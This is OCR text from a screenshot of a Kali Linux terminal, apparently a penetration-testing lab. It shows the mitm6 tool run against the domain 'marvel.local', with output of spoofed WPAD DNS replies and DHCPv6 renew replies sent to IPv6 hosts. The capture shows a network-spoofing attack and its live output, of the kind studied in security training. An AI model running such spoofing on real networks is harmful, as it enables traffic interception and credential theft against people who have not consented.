 Applications
Places
Terminal
Tue 01:10
1
#!
mount-s
folde
#
restart
tool
root@kali: /opt/mitm6
File Edit View Search Terminal Tabs Help
root@kali: /opt/mitm6
root@kali: /opt/mitm6
root@kali:/opt/mitm6# mitm6 -d marvel.local
:0: UserWarning: You do not have a working installation of the service_identity module: 'No module named 'service
_identity''.  Please install it from <https://pypi.python.org/pypi/service_identity> and make sure all of its dep
endencies are satisfied.  Without the service_identity module, Twisted can perform only rudimentary TLS client ho
stname verification.  Many valid certificate/hostname mappings may be rejected.
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:0a:42:05]
IPv4 address: 192.168.57.139
IPv6 address: fe80::20c:29ff:fe0a:4205
DNS local search domain: marvel.local
DNS whitelist: marvel.local
Sent spoofed reply for fakewpad.marvel.local. to fe80::6558:3
Sent spoofed reply for fakewpad.marvel.local. to fe80::6558:3
Renew reply sent to fe80::6558:51
Sent spoofed reply for wpad.marvel.local. to fe80::6558:51
Sent spoofed reply for wpad.MARVEL.local. to fe80::6558:51
Renew reply sent to fe80::6558:3